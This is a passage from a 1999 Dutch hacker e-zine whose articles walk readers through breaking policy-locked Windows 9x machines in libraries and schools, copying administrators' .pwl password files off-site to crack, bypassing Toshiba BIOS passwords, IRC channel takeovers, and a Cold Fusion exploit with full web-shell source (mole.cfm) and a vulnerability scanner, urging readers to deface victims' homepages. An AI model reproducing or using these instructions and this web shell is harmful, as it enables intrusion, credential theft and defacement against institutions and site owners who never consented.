Homepage: http://www.eurocert.net/Misc/meeting-06061999.html

Inleiding Cryptografie door Interprom Binnen de cursus komen de volgende onderwerpen voor:

Basisconcepten, Symmetrische systemen, Asymmetrische systemen, Authenticatie en integriteit,

Sleutelbeheer en netwerkbeveiliging.

Datum: 16-06-1999

Lokatie: Onbekend, NL

Homepage: http://www.interprom.nl/Nederlands/training/Cursusbeschrijving/iss02.htm

The Black Hat Briefings '99 The Black Hat Briefings is een jaarlijks security congres.

Belangrijkste onderwerpen van het 2-daagse congres zijn dit jaar onder andere: inbraakdetectie-

systemen, incident repons, zwakheids analyse, veilige programmeer technieken, hoe analyse en

monitoring tools te selecteren en aan computerbeveiliging gerelateerde beheersvraagstuken.

Datum: 07-07-1999 t/m 08-07-1999

Lokatie: Las Vegas, US

Homepage: http://www.blackhat.com/

DEF CON 7 DEF CON is een jaarlijks computer-underground feest voor hackes in Las Vegas.

Datum: 09-07-1999 t/m 11-07-1999

Lokatie: Las Vegas, Nevada, US

Homepage: http://www.defcon.org/

De redactie (Bron: http://security.pine.nl)

-----------------

07. Win95 hacken

-----------------

Hoe je in met policies begrensde Windows 9x systemen kan breken v1.0.b April '99

Door: Resistance

E-mail: kleijjm@wxs.nl

IRC: #hit2000

Nick: Resistans (Resistance past niet op IRC)

Voorwoord

Dit document laat zien hoe je in met policies beveiligde Windows 9x systemen

kan breken als je fysiek toegang hebt tot dat systeem. Dit soort systemen

zijn vaak in bibliotheken en scholen te vinden.

Inleiding

Computers in bibliotheken of scholen die gebruik maken van Windows 9x zijn

vaak beveiligd met policies. Dit zijn beperkingen die kunnen worden ingesteld

met het programma poledit.exe die ervoor zorgen dat bepaalde dingen onmogelijk

zijn. Zo kunnen opties uit het 'start-menu' worden verwijderd of andere

dingen onmogelijk worden gemaakt. Deze policies zijn vaak makkelijk te omzeilen.

Methodes

1. Zoek een programma waarin het standaard opslaan en openen scherm wordt gebruikt.

Voorbeelden hiervan zijn notepad of wordpad. Als je toegang hebt tot deze schermen

kun je met de rechter-muisknop op een bestand kiezen en heb je verschilende

mogelijkheden, waaronder 'openen'; nu zou je c:\windows\command.com (dos) of

c:\windows\explorer.exe (windows verkenner) kunnen openen en rustig in het systeem

rond kunnen kijken. Als je notepad/wordpad zelf niet kan openen kijk dan eens bij

de programma's die geinstalleerd zijn. Soms staat in het start-menu bij een

programma een 'read-me' file. Deze is meestal in *.txt formaat en zal dus in

notepad/wordpad geopend worden. Kijk ook eens in 'documenten', soms staat hier

ook een *.txt bestand.

2. Zorg dat je wordpad kunt openen. Kies Invoegen -> Object -> Bestand gebruiken.

Als je nu op bladeren klikt heb je het standaard bestand openen scherm die je kunt

gebruiken voor methode 1; verder kun je nu bestanden invoegen. Voeg bijvoorbeeld

c:\windows\command.com in en dubbelklik erop in het document; dos!

Deze optie wordt vaak vergeten door systeembeheerders. In de plaatselijke

bibliotheek hier had men ook alles dichtgespijkerd behalve deze optie, deze kun

je heel vaak gebruiken.

3. Als je bij een browser kan kun je in het adresveld toetsen:

file://<bestand> om bijvoorbeeld de windows verkenener te starten zou je

file://c:/windows/explorer.exe kunnen opgeven. Zo kun je alle bestanden openen

die je wil.

4. Als je je na het opstarten aan moet melden bij Windows druk dan in het scherm

waar je je naam en wachtwoord in moet voeren op ctrl en escape. Nu krijg je een

scherm tezien genaamd 'taken'. Als je nu op Bestand -> Toepassing uitvoeren klikt

dan krijg je het standaard 'uitvoeren' scherm te zien en kun je alle programma's

en bestanden starten die je wilt.

Wat nu?

OK, laten we aannemen dat je nu alle bestanden kan openen die je wilt, nu begint

het leuke gedeelte. Een paar ideeen:

1. Alle wachtwoorden van windows 9x computers staan in een *.pwl bestand in

c:\windows\. Als je bijvoorbeeld op een school zit en de beheerder heeft een keer

op de computer waar je achter zit ingelogt dan staat zijn wachtwoord in

c:\windows\beheerder.pwl (dit is een voorbeeld, kijk zelf even welke *.pwl

bestanden in c:\windows staan). Nu zorg je dat je dat bestand op je eigen

computer krijgt; dit kan bijvoorbeeld via email, ftp of http. Je kan bijvoorbeeld

bij geocities een account nemen en daar het bestand op zetten en dan thuis het er

weer afhalen. Het password staat niet leesbaar in het bestand. Het is versleuteld,

om het te kunnen lezen heb je een programma nodig, die namen dragen als pwlhack.

Zoek zelf even zou ik zeggen. Een leuke bijkomstigheid is dat hierin ook de

internet wachtwoorden staan waardoor het je nog een gratis internet account op kan

leveren ook.

2. Je kan de policies er ook met de hand afhalen. Om dit te doen open je het

programma c:\windows\regedit.exe. Nu staan links een paar mappen. Open

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies.

Hierin zijn een aantal mappen, waaronder bijvoorbeeld explorer en network.

Als je een van deze mappen opent zie je rechts verschillende dingen staan.

Bijvoorbeeld NoClose, NoDesktop, NoDrives, NoFind. Achter deze namen staan

de waardes van de namen. Deze waardes zijn meestal 1 of 0.

1 is dan aan en 0 is uit. Als er bijvoorbeeld NoRun staat met een waarde van 1,

dan is in het startmenu de optie 'uitvoeren' verdwenen. Als je deze nou weer

terug wilt dan moet je de 1 veranderen in 0. Bij de volgende herstart is de

optie weer bruikbaar.

3. Wees creatief :)

----------------------------------------

08. Telegraaf artikel: afstandbediening

----------------------------------------

vrijdag 30 april 1999

Afstandsbediening nieuw wapen tegen snelheidscontroles

door Berry Zand Scholten - SOEST, vrijdag

Weggebruikers kunnen het gloednieuwe politiewapen tegen snelheidsovertreders, de 'Laser Gun',

gemakkelijk omzeilen met een doodgewone afstandsbediening waarmee je garagedeuren kunt openen of

de tuinverlichting kunt ontsteken: De Laser Echo-850.

De politie heeft de laatste tijd grote hoeveelheden Laser Guns aangeschaft. Echter, zodra de

politie met de apparatuur meet, kaatst het apparaatje een signaal terug waardoor de meetappa-

ratuur 'niet thuis' geeft.

De Laser Echo-850 kost ongeveer 1000 gulden en wordt volgende week op de markt gebracht. Volgens

constructeur-importeur Jan Rijks van Target Automotive in Soest is het apparaatje niet illegaal.

"Het is een gewone afstandsbediening die 'toevallig' nog enkele andere eigenschappen heeft. Je

kunt moeilijk alle afstandsbedieningen verbieden".

De politiekorpsen, die de Laser Guns vooral voor de binnensteden massaal aanschaffen, kennen het

bestaan van de Laser Echo nog niet. De Amsterdamse politie reageerde, nadat deze krant een proef

op de som had genomen en de feilloze werking van de Laser Echo had aangetoond, met de mededeling

de zaak zo spoedig mogelijk zou worden bestudeerd.

----------------

09. IRC Warfare

----------------

Wie zijn toch die mensen die de hele tijd doen alsof ze hackers zijn en alleen maar op #chatlords

met elkaar de loef afsteken hoeveel channels ze getaked hebben en hoeveel botnets ze gehacked

hebben. Hoe kunnen ze zo diep gezonken zijn hun tijd aan deze nutteloze taak te besteden ?

Dan moeten we diep in de tijd teruggaan....

De meesten waren na 10 takeovers op hun homechannel wel een beetje pissed en wilde nou eindelijk

wel eens bescherming. Na een shell gekocht te hebben en een botje gecompiled te hebben, bleek

ten eerste dat de source van ftp.sodre.net en ftp.eggdrop.net niet genoeg was om hun channels te

verdedigen en daar gingen ze, steeds een stukje van de source verbeteren zodat hij niet meer te

crashen was. Een mooie tcl werd samengesteld uit andere scripts van http://www.ds4a.com/filez/

en http://www.jornet.org (jaja reclame ;) en men ontdekte dat op #shells ook 'gratis' shells

verkregen konden worden. Nadat ze zichzelf perfect voelden gingen ze maar eens anderen lastig

vallen, maar al gauw bleek dat je bots joinen in #eu-opers nou niet echt een geslaagde actie was.

Kill line active was dan ook een vaak geziene quit message. Dus besloten ze bescherming in hun

scripts te bouwen, zodat als hun botnet 'gehacked' zou worden men niet het hele botnet naar de

filistijnen kon helpen. Later wilden er meer mensen hun 'botnet' joinen, sommige ircwargroepen

gingen daarin zelfs te ver zo zeggen de geruchten. X-Chl bijv. waarvan gezegd wordt dat je niks

van irc hoeft af te weten als je maar een shell hebt. Er zijn ook groepen met veel bots en weinig

users, zoals Jornet/Flame (hehe weer reclame ;).

4 maart 1999 - X-Org heeft een remote eggdrop 1.1.5 bug uitgevonden, waarmee bots binnen 3

seconden gekilled kunnen worden als tenminste de host en userport bekend is. Meteen slaan alle

takeovergroepen aan het patchen, maar er wordt veel schade aangedaan bij groepen als tpc, die

eerder op de dag gehacked was door Jornet/Flame en waarvan het userfile bekend was. Crontab

bleek geen slecht idee omdat van de 55 gekillde bots er maar 3 terugkwamen.

Maar hoe begin je nou ?

De meeste mensen hebben wel een shell en zoniet www.widexs.nl, www.technojunkie.com,

www.tacoshell.com etc... op #shells op efnet worden shells 'getrade'. Dus daar kan je je

shellspeil wat verhogen.

Op ftp.eggdrop.net & ftp.sodre.net is eggdrop verkrijgbaar. De meeste ircwargroups gebruiken

eggdrop1.1.5 met hun eigen patches. Enkele gebruiken 1.3.*

Voor een goed botnet script kan geshopt worden op http://www.ds4a.com/filez/tcl/

Heb je eenmaal het gevoel dat je een 'takeoverlord' bent join dan #chatlords en idle daar ;)

Veel succes met je Irc warfare ;)

Jorn Walthaus <jornx@ircnet>

Member of Jornet/Flame

email : jornx@jornx.nu

---------------------------------

10. Primeur: Toshiba BIOS hacken

---------------------------------

Bios Hacken

Het hacken van de bios is één van de te veel gestelde vragen in de

news groepen al zijn er biossen die "niet" gehackt kunnen worden...

Om maar gelijk to the pont te komen...

Toshiba, en dan vooral die laptops enzo...

Het idé is zeer simpel.

Backdoor wachtwoorden spreaden vrij snel over het net... Dan maar

een diskette waarmee je de bios kan resetten dachten de mensen van

Toshiba... Maar dan wel zo dat je hem niet kan kopieeren...

Dus na wat research er achter gekomen hoe die diskette gemaakt kan

worden...

Neem een Hex Editor, ga naar sector 1 van de diskette (de FAT ja)

plaats in de eerste 5 bytes de volgende waarde : 4B 45 59 00 00

Dit is het woordje KEY gevolgd door 2 lege bytes... Als de HexEditor

vraagd of je de 2e Fat wil bijwerken zeg je uiteraard NEE !

Nou doe de diskette in de toshiba... Zet hem aan... en Druk op ENTER

bij het PassWord... Vervolgens vraagd hij of je het password wil

veranderen =)

Nou hierbij dan de eerste primeur hack...

Berry aka Bermuda.

berry@hackers4hackers.org

-----------------

11. Cold Fusion

-----------------

Cold Fusion - by Asby

De laatste tijd zijn er weer veel homepages gecracked. Eindelijk weer eens een exploit, die haast

iedereen kan uitvoeren. Dus deze exploit willen we jullie ook niet onthouden.

Ik ga hier niet al te diep op in, want op zich is het allemaal erg makkelijk. OK, het is iets

moeilijker als Frontpage, maar je hoeft geen password te kraken, dus het kan sneller.

Volg de volgende stappen uit:

1. Ga op zoek naar een site, die Cold Fusion draait. Maak gebruik van een zoekmachine of draai een

scanner in elkaar. Je zoekt het zelf maar uit.

2. Als je een slachtoffer hebt gevonden, moet je gebruik maken van drie bestanden die zich in de

/cfdocs/expeval directory bevinden.

Deze bestanden zijn: openfile.cfm, displayopenedfile.cfm en exprcalc.cfm

Met openfile.cfm kun je bestanden uploaden met behulp van een web form, displayopenedfile.cfm slaat

de file op de server op.

Exprcalc.cfm leest de uploaded file, laat de inhoud van het bestand zien in een web form en delete

dan de uploaded file.

3. Ga eerst naar openfile.cfm

4. Kies een file van je eigen computer om up te loaden. Bijvoorbeeld mole.cfm, die hieronder staat

beschreven. Dan gaat ie naar een web pagina die de inhoud van de file laat zien.

De url ziet er ongeveer zo uit: http://www.victim.com/cfdocs/expeval/ExprCalc.cfm?RequestTimeout=2000&

OpenFilePath=C:\Inetpub\wwwroot\cfdocs\expeval\.\myfile.txt

5. Verander het eind van de url, dus de ".\myfile.txt" met "Exprcalc.cfm"

Als je nu naar deze url gaat, delete je dus exprcalc.cfm. Zo nu kan je openfile.cfm gebruiken om files

up te loaden.

6. Om het nog makkelijker te maken staat hieronder de source van mole.cfm. Als je deze file upload, kun

je makkelijk door directories op de slachtoffer zijn computer bladeren.

<!---

This Cold Fusion template is intended for testing security

on ColdFusion application servers. It will let a web user

upload, download and delete files on a server.

Use this only for good, not evil.

Kevin Klinsky

kklinsky@themerge.com

--->

<CFPARAM NAME="DirPath" DEFAULT="#GetTempDirectory()#">

<CFSET THISTEMPLATE=GETFILEFROMPATH(GETTEMPLATEPATH())>

<CFIF LISTLAST("#DirPath#","\") IS ".">

<CFSET DIRPATH=GETDIRECTORYFROMPATH(DIRPATH)>

<CFELSEIF LISTLAST("#DirPath#","\") IS "..">

<CFSET DIRPATH=GETDIRECTORYFROMPATH(LEFT("#GetDirectoryFromPath(DirPath)#",LEN(GETDIRECTORYFROMPATH(DIRPATH))-1))>

</CFIF>

<CFIF ISDEFINED("uploadfile")>

<CFIF LEN(UPLOADFILE) GT 0>

<CFFILE ACTION="UPLOAD"

FILEFIELD="uploadfile"

DESTINATION="#DirPath#"

NAMECONFLICT="OVERWRITE">

File uploaded<BR><BR>

</CFIF>

</CFIF>

<CFIF ISDEFINED("deletefile")>

<CFSET DELETEFILE=DIRPATH&DELETEFILE>

<CFIF FILEEXISTS(DELETEFILE)>

<CFFILE ACTION="DELETE"

FILE="#deletefile#">

File deleted<BR><BR>

</CFIF>

</CFIF>

<CFIF GETFILEFROMPATH(DIRPATH) IS "" OR GETFILEFROMPATH(DIRPATH) IS ".">

<CFDIRECTORY DIRECTORY="#DirPath#"

NAME=DIRDETAILS

SORT="name ASC">

<CFOUTPUT>

<FONT SIZE="+2">#DirPath#</FONT><BR>

</CFOUTPUT>

<TABLE>

<TR>

<TD></TD>

<TD>Name</TD>

<TD ALIGN="right">Size</TD>

<TD>Modified date</TD>

</TR>

<CFOUTPUT QUERY="DirDetails">

<CFSET NEWPATH = URLENCODEDFORMAT(DIRPATH&NAME)>

<CFIF TYPE IS "Dir" AND NAME IS NOT "." AND NAME IS NOT "..">

<CFSET NEWPATH=NEWPATH&"\">

</CFIF>

<TR>

<TD>[#Type#]</TD>

<TD><A HREF="#ThisTemplate#?DirPath=#NewPath#">#Name#</A></TD>

<TD ALIGN="right">#Size#</TD>

<TD>#DateLastModified#</TD>

<CFIF TYPE IS "File">

<FORM ACTION="#ThisTemplate#?DirPath=#GetDirectoryFromPath(DirPath)#&deletefile=#URLEncodedFormat(Name)#" METHOD="post">

<TD><INPUT TYPE="submit" VALUE="Delete"></TD>

</FORM>

</CFIF>

</TR>

</CFOUTPUT>

</TABLE>

<CFOUTPUT>

<FORM ACTION="#ThisTemplate#?DirPath=#URLEncodedFormat(DirPath)#" ENCTYPE="multipart/form-data" METHOD=POST>

<INPUT TYPE="File" NAME="uploadfile" SIZE="30"><BR>

<INPUT TYPE="submit" VALUE=" Upload ">

</FORM>

</CFOUTPUT>

<CFELSE>

<CFFILE ACTION="Read"

FILE="#DirPath#"

VARIABLE="var_name">

<CFCONTENT TYPE="unknown:security.breach" FILE="#DirPath#" DELETEFILE="No">

</CFIF>

7. Als je een slachtoffer vindt en als je een homepage cracked, maak er dan wel iets moois van

en meld het even aan H4H....

8. Zorg er tevens voor dat je niks stuk maakt op de homepage en dat je netjes een link achter-

laat die naar de oude homepage verwijst. Of maak iets met Javascript, zodat je naar een aantal

seconde vanzelf naar de originele pagina toegaat.

9. Ach, vooruit laten we nog een scanner ook hebben voor jullie. Natuurlijk te downloaden op onze

website. Geschreven in VB door Resistance. De source zit er natuurlijk ook bij....

Hier alvast een source in c:

/*

COLD FUSION VULNERABILITY TESTER - Checks for the l0pht advisory

"Cold Fusion Application Server Advisory" dated 4.20.1999

you can find a copy of this advisory and all other

l0pht Security Advisories here:

http://www.l0pht.com/advisories.html

much of this program was blatently copied from the cgi scanner released about

a week ago, written by su1d sh3ll... I just want to give credit where credit

is due... this particular scanner was "written" (basically modified) by

hypoclear of lUSt - Linux Users Strike Today... I know that it is trivial to

check to see if a server is vulnerable, but I had fun doing this so who the

heck cares if I want to waste my time...

while I'm here I minds well give shout outs to:

Phrozen Phreak (fidonet rules)

Special K (you will never get rid of my start button ;-)

go powerpuff girls (he he) ;-)

compile: gcc -o coldscan coldscan.c

usage: coldscan host

tested on: IRIX Release 5.3 (this should compile on most *NIX systems though)

*/

#include <fcntl.h>

#include <sys/types.h>

#include <sys/socket.h>

#include <netinet/in.h>

#include <signal.h>

#include <stdio.h>

#include <string.h>

#include <netdb.h>

#include <ctype.h>

#include <arpa/nameser.h>

#include <sys/stat.h>

#include <strings.h>

#include <stdio.h>

#include <stdlib.h>

#include <unistd.h>

#include <sys/socket.h>

void main(int argc, char *argv[])

{

int sock,debugm=0;

struct in_addr addr;

struct sockaddr_in sin;

struct hostent *he;

unsigned long start;

unsigned long end;

unsigned long counter;

char foundmsg[] = "200";

char *cgistr; char buffer[1024];

int count=0; int numin;

char cfbuff[1024];

char *cfpage[5];

char *cfname[5];

cfpage[1] = "GET /cfdocs/expeval/openfile.cfm HTTP/1.0\n\n";

cfpage[2] = "GET /cfdocs/expeval/displayopenedfile.cfm HTTP/1.0\n\n";

cfpage[3] = "GET /cfdocs/expeval/exprcalc.cfm HTTP/1.0\n\n";

cfname[1] = "openfile.cfm ";

cfname[2] = "displayopenedfile.cfm ";

cfname[3] = "exprcalc.cfm ";

if (argc<2)

{

printf("\n-=COLD FUSION VULNERABILITY TESTER=-");

printf("\nusage - %s host \n",argv[0]); exit(0);

}

if ((he=gethostbyname(argv[1])) == NULL)

{

herror("gethostbyname");

exit(0);

}

printf("\n-=COLD FUSION VULNERABILITY TESTER=-\n");

printf("scanning...\n\n");

start=inet_addr(argv[1]);

counter=ntohl(start);

sock=socket(AF_INET, SOCK_STREAM, 0);

bcopy(he->h_addr, (char *)&sin.sin_addr, he->h_length);

sin.sin_family=AF_INET;

sin.sin_port=htons(80);

if (connect(sock, (struct sockaddr*)&sin, sizeof(sin))!=0)

{

perror("connect");

}

while(count++ < 3)

{

sock=socket(AF_INET, SOCK_STREAM, 0);

bcopy(he->h_addr, (char *)&sin.sin_addr, he->h_length);

sin.sin_family=AF_INET;

sin.sin_port=htons(80);

if (connect(sock, (struct sockaddr*)&sin, sizeof(sin))!=0)

{

perror("connect");

}

printf("Searching for %s : ",cfname[count]);

for(numin=0;numin < 1024;numin++)

{

cfbuff[numin] = '\0';

}

send(sock, cfpage[count],strlen(cfpage[count]),0);

recv(sock, cfbuff, sizeof(cfbuff),0);

cgistr = strstr(cfbuff,foundmsg);

if( cgistr != NULL)

printf("Exists!\n");

else

printf("Not Found\n");

close(sock);

}

}

Asby (asby@hackers4hackers.org)

---------------------

12. Ditjes en datjes

---------------------

Gratis bellen

Op het moment dat KPN problemen heeft met haar

mobiele netwerk is het mogelijk gratis te bellen.

Gebruikers van Pre-pay mobiele telefoonkaarten

kunnen zonder kosten telefoneren.

Zelfs telefoons zonder bel tegoed zijn plotseling weer te

gebruiken.

(we weten hoe onwaarschijnlijk dit klinkt: PTT/gratis bellen etc

maar voor de twijfelaars: bel 06-0402 en vraag maar raak..)

Om dit soort klantvriendelijke storingen te herkennen bel je simpel

444 (vanaf je pre-pay telefoon natuurlijk) en wanneer dit nummer

niet in gebruik is kun je hoogstwaarschijnlijk zonder kosten

gebruik maken van de diensten van onze nationale afzetter.

(Bron: http://www.dutchthreat.org)

Hackers

Laatst heb ik de film hackers gezien. Nu wil ik het niet gaan

hebben over die mooie driedeegrafiks, maar over een aantal dingen

uit die film. Ze zorgden dat alle stoplichten op groen sprongen.

Nu vraag ik me af in hoeverre dat in Nederland mogelijk is. Zitten

de stoplichten op een groot netwerk? Met een modem? Wie kan mij

hier meer over vertellen. Nee, je krijgt geen appeltaart.

En de informatie is ook niet bedoeld voor criminele doeleinden.

Asby (asby@hackers4hackers.org)